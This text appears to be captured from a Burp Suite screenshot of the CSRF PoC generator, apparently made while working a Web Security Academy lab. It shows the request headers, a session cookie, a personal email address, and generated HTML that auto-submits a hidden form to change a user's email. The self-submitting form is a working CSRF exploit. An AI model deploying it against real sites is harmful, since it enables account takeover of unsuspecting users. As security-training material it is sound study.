 CSRF PoC generator
Request to: https://ac2c1f711e11086b80f053bc00cb0022.web-security-academy.net
?
Options
Raw
Params
Headers
Hex
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac2c1f711e11086b80f053bc00cb0022.web-security-academy.net/email
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9
Cookie: session=1XDcyMGaAPWiGJEKO9QZYw1WeSuadWpP
email=sub.paudel%40gmail.com
?
<
+
>
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="https://ac2c1f711e11086b80f053bc00cb0022.web-security-academy.net/email/
change-email" method="POST">
<input type="hidden" name="email"
value="sub&#46;paudel&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close